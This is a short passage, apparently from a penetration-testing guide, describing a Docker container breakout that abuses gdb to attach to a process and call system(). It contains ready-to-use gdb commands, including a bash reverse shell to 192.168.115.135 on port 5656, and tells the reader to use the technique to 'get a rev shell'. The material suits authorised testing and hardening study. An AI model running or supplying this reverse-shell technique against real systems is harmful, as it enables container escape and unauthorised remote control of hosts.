 Example with environment (Docker breakout) - Gdb Abuse
If GDB is installed (or you can install it with apk add gdb or apt install gdb for example) you
can debug a process from the host and make it call the system function. (This technique also
requires the capability SYS_ADMIN).
gdb -p 1234
(gdb) call (void)system("ls")
(gdb) call (void)system("sleep 5")
(gdb) call (void)system("bash -c 'bash -i >& /dev/tcp/192.168.115.135/5656 0>&1'")
You won’t be able to see the output of the command executed but it will be executed by that process
(so get a rev shell).